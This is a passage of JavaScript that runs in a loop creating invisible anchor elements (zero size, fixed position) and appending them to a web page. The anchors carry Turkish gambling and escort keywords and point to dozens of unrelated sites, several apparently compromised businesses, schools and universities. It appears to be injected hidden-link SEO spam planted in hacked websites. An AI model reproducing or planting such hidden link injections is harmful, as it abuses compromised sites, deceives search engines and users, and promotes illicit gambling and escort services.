    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://www.eumamae.com/category/gaziosmanpasa-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ligobet güncel giriş");
    a.appendChild(linkText);
    a.title = "ligobet güncel giriş";
    a.href = "https://rmr.com.tr/projelerimiz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://matematiques.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.sportprint.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://anitawestart.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://vpolequipamentos.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ligobet");
    a.appendChild(linkText);
    a.title = "ligobet";
    a.href = "https://rmr.com.tr/projelerimiz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgaranti giriş");
    a.appendChild(linkText);
    a.title = "betgaranti giriş";
    a.href = "http://vincellstudios.com/blog/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://starbrighttraininginstitute.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://zoo-de-mack.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://sedonacafejose.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://sedonacafejose.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://www.devrolijkepater.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Extrabet");
    a.appendChild(linkText);
    a.title = "Extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://mantransport.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://fattahmachine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://hastatrilce.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://programaprovidencia.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet");
    a.appendChild(linkText);
    a.title = "jokerbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://sathyamarga.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.escortbayanlariz.net/");
    a.appendChild(linkText);
    a.title = "https://www.escortbayanlariz.net/";
    a.href = "https://www.escortbayanlariz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "http://vivl-amfikl.fth.sch.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://bozdemirikincielesya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://bozdemirikincielesya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://ultrabete.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://crosssynergy.rpsg.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://crosssynergy.rpsg.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://ctdt.annauniv.edu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://ctdt.annauniv.edu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://thefreetrick.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://thefreetrick.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://nlplimited.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://nlplimited.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.ochki.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet giriş");
    a.appendChild(linkText);
    a.title = "trendbet giriş";
    a.href = "https://obrahome.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.teestaurja.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://dounyati.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vellent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://g-tech.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://aytekdoviz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.pezamarillo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://sieuthisonmiennam.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://dermatologue.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://bond.al/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://mediawebdev.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://alsuraikh.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://shrestha.com.np/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://mediawebdev.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://paswo.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://mineracampanario.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://mineracampanario.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://psegsst.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://warelypos.com.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://warelypos.com.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis");
    a.appendChild(linkText);
    a.title = "pinbahis";
    a.href = "https://mezzodonto.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis giriş");
    a.appendChild(linkText);
    a.title = "pinbahis giriş";
    a.href = "https://mezzodonto.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis");
    a.appendChild(linkText);
    a.title = "pinbahis";
    a.href = "https://a2-creations.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pinbahis giriş");
    a.appendChild(linkText);
    a.title = "pinbahis giriş";
    a.href = "https://a2-creations.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.bholarkotha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino");
    a.appendChild(linkText);
    a.title = "maltcasino";
    a.href = "https://www.oshatours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino giriş");
    a.appendChild(linkText);
    a.title = "maltcasino giriş";
    a.href = "https://www.oshatours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino");
    a.appendChild(linkText);
    a.title = "maltcasino";
    a.href = "https://advmototrips.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.allseasonfencing.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltcasino giriş");
    a.appendChild(linkText);
    a.title = "maltcasino giriş";
    a.href = "https://advmototrips.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slotbar");
    a.appendChild(linkText);
    a.title = "slotbar";
    a.href = "https://erroritworld.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://realpoint.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://www.pezamarillo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://bakusport.az/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://genesresunited.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://x.com/Betpark_Global";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.allseasonfencing.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://taraftarium24.cyou/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://ebinaria.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "http://vivl-amfikl.fth.sch.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://humanbehaviorlab.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://psydep.susu.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betmarino");
    a.appendChild(linkText);
    a.title = "betmarino";
    a.href = "https://ministrickerei.eu";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://gamedealsint.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://www.rtvkatwijk.nl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://desiuncutseries.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sohobet");
    a.appendChild(linkText);
    a.title = "sohobet";
    a.href = "https://gadgetmaison.fr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://www.snt.com.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://shescollection.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat giriş");
    a.appendChild(linkText);
    a.title = "betsat giriş";
    a.href = "https://hosteriatunkelen.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://livros.pro.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://portaldoaluno.pro.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://popularesconil.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://sultaan.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://wholemeltsofficials.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://www.senseofchina.nl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://www.hakanocsel.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hepsibet");
    a.appendChild(linkText);
    a.title = "hepsibet";
    a.href = "https://aloetop.shop";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://jjss.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://avrselevator.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet");
    a.appendChild(linkText);
    a.title = "Hititbet";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet giriş");
    a.appendChild(linkText);
    a.title = "Hititbet giriş";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.iaccindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kolaybet ");
    a.appendChild(linkText);
    a.title = "kolaybet ";
    a.href = "https://www.akze.com.tr/hakkimizda/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://kayserimod.com/");
    a.appendChild(linkText);
    a.title = "https://kayserimod.com/";
    a.href = "https://kayserimod.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://aksuniversity.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hotelkingcastle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://stisipwidyapuri-smi.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.1boy4change.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://plomerosbogotajr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet");
    a.appendChild(linkText);
    a.title = "timebet";
    a.href = "https://begbies.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://kaziofficedhaka.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://aromaclassicdays.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.residenzaandreotti.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://diorama.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.packs-africa.org/";
